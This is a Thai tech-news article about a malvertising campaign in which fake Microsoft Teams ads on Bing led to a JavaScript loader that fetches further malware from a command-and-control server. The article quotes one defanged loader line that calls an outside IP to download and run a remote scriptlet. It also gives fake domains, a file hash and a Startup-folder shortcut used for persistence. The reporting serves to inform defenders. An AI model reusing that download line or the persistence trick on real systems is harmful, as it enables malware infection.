ระวังโฆษณา Microsoft Teams ปลอมบน Bing Ads หลอกปล่อยมัลแวร์ใส่เครื่อง

โฆษณาบน Bing Ads อาจจะไม่ค่อยเป็นที่พบเห็นได้บ่อยนัก นอกจากว่าคุณจะใช้งานเว็บเบราว์เซอร์ Microsoft Edge ถึงแม้ความนิยมในการใช้งานจะต่ำ แต่ก็หนีไม่พ้นถูกนำไปใช้ในการแพร่กระจายมัลแวร์

จากรายงานโดยเว็บไซต์ Cyber Security News ได้รายงานถึงแคมเปญการแพร่กระจายมัลแวร์ในรูปแบบโฆษณาปลอมเพื่อเผยแพร่มัลแวร์ หรือ Malvertising ที่แตกต่างจากที่ผ่านมาที่มักมุ่งเน้นไปที่แพลตฟอร์มยอดนิยมอย่าง Google และ Facebook โดยในครั้งนี้นั้นจะเป็นการใช้โฆษณาบน Search Engine ของทางไมโครซอฟท์ที่มีชื่อว่า Bing แทน ซึ่งการตรวจพบดังกล่าวนั้นเป็นผลงานของทีมวิจัย Unit 42 จากบริษัท Palo Alto บริษัทผู้เชี่ยวชาญด้านการพัฒนาเครื่องมือรักษาความปลอดภัยไซเบอร์ในระดับองค์กร

- Google เตือนให้อัปเดต WinRAR ด่วน เนื่องพบช่องโหว่ร้ายแรงที่ถูกใช้งานอย่างหนักโดยเหล่าแฮกเกอร์

- CEO ไมโครซอฟท์โว Windows 11 มีผู้ใช้งานครบ 1 พันล้านคน ไวกว่า Windows 10

- ไม่เกินคาด แฟนคลับ Windows 11 นับอัปเดตที่มีบั๊กในปี 2025 ได้มากถึง 20 อัปเดต

- พบมัลแวร์ตัวใหม่ใช้เอกสารปลอมหลอกเข้าเครื่องเหยื่อ แล้วปิด Windows Defender เพื่อโจมตีต่อ

- เปิดโปงเทคนิคใหม่ CrashFix พบถูกใช้เพื่อหลอกเหยื่อติดตั้งมัลแวร์ ModeloRAT



โดยการโจมตีดังกล่าวนั้น แฮกเกอร์จะใช้โฆษณาปลอมเป็นเว็บไซต์สำหรับดาวน์โหลดแอปพลิเคชันสำหรับการประชุมทางไกล Microsoft Teams โดยหน้าตาโฆษณานั้นจะคล้ายคลึงกับโฆษณาปกติ พร้อม URL ที่ดูน่าเชื่อถือแต่เมื่อสังเกตจะเห็นชัดว่าเป็น URL ที่ทำปลอมขึ้นมา อย่างเช่น hxxps[:]//microsoft-teams-download.burleson-appliance[.]net และ hxxps[:]//microsoft.teams-live[.]com ซึ่งถ้าเหยื่อหลงเชื่อกดเข้าโฆษณาดังกล่าว ก็จะไปปรากฏที่หน้าเพจที่ถูกทำขึ้นมาจนคล้ายกับเว็บไซต์อย่างเป็นทางการของซอฟต์แวร์ดังกล่าว

หลังจากที่เข้าถึงหน้าเว็บไซต์แล้ว ตัวเว็บไซต์จากทำการดาวน์โหลดและรันไฟล์ JavaScript ที่มีชื่อว่า application_setup.js เพื่อดาวน์โหลดและติดตั้งมัลแวร์นกต่อ (Loader) ที่มีรายละเอียดไฟล์ดังนี้ลงมาสู่เครื่อง

SHA256 Hash: 4bed34b1cd5663a5a857b3bbf81cc5413c61cb561e9a90067b57da08b01ae70b

GetObject("scriptlet:hxxp[:]//5.252.153[.]241:80/api/file/get-file/264872")

ซึ่งไฟล์ดังกล่าวจะถูกนำไปรันผ่านทาง wscript.exe อีกทีหนึ่ง โดยไฟล์สคริปท์ดังกล่าวจะทำการเชื่อมต่อมัลแวร์บนเครื่องของเหยื่อกับเซิร์ฟเวอร์ควบคุม (C2 หรือ Command and Control) ที่มีหมายเลข IP Address คือ 5.252.153[.]241 เพื่อทำการดาวน์โหลดไฟล์มัลแวร์ต่าง ๆ ไม่ว่าจะเป็น PowerShell Script, ไฟล์ DLL และไฟล์สำหรับรันส่งมายังเครื่องของเหยื่อ เช่น ไฟล์ปลอมเหมือนอย่าง TeamViewer.exe และ ไฟล์เสริมที่มีชื่อว่า pas.ps1 ซึ่งจะทำหน้าที่ในการรับประกันว่ามัลแวร์จะถูกรันตลอดเวลาที่เปิดเครื่อง โดยตัวมัลแวร์ที่ดาวน์โหลดลงมาเพิ่มเติมจะมีการฝังตัวไฟล์ Shortcut นามสกุล LNK ไว้ในโฟลเดอร์ Startup โดยการฝังตัวจะมีลักษณะดังนี้

C:Users[username]AppDataRoamingMicrosoftWindowsStart MenuProgramsStartupTeamViewer.lnk

ซึ่งการทำดังนี้เป็นไปเพื่อรับประกันว่ามัลแวร์จะรันขึ้นมาใหม่ทุกครั้งที่เปิดเครื่อง ทั้งนี้ทางแหล่งข่าวไม่ได้ระบุไว้ว่ามัลแวร์ดังกล่าวเป็นมัลแวร์ประเภทไหน มีชื่ออย่างไร และมีประสิทธิภาพในการทำงานเช่นใดบ้าง แต่ได้มีการเตือนผู้อ่านว่า ให้มีความระมัดระวังทุกครั้งเวลาเห็นโฆษณา ให้ตรวจสอบ URL ให้แน่ใจเสียก่อนที่จะคลิกเข้าไปในโฆษณาเพื่อความปลอดภัยจากการติดมัลแวร์

ที่มา : cybersecuritynews.com

คำสำคัญ »

คำสำคัญ »

|

|

ข่าวไอทีที่เกี่ยวข้อง

ซอฟต์แวร์

ซอฟต์แวร์ แอปพลิเคชันบนมือถือ

แอปพลิเคชันบนมือถือ เช็คความเร็วเน็ต (Speedtest)

เช็คความเร็วเน็ต (Speedtest) เช็คไอพี (Check IP)

เช็คไอพี (Check IP) เช็คเลขพัสดุ

เช็คเลขพัสดุ สุ่มออนไลน์

สุ่มออนไลน์